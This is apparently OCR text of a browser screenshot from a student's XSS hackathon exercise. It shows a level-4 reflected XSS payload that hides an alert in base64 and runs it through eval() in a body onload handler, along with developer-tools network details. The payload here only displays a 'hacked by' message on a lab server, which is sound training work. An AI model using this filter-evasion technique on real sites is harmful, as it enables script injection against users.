 waph-hackathon.eastus.
Base64 Encode and Deco
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<body%20onload="eval(atob(%27YWxlcnQoIkxldmVs...
...-hackathon.eastus.cloudapp.azure.com says
Level 4-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cbody... Query String Parameters view source view URL-encoded
input: <body onload="eval(atob('YWxlcnQoIkxldmVsIDQtaGFja2VkIGJ5IExha3NobWkgTmFyYXlhbmEgS2FuYW1hcmxhcHVkaSIp'))">
1 requests 378 B transferred
Console Issues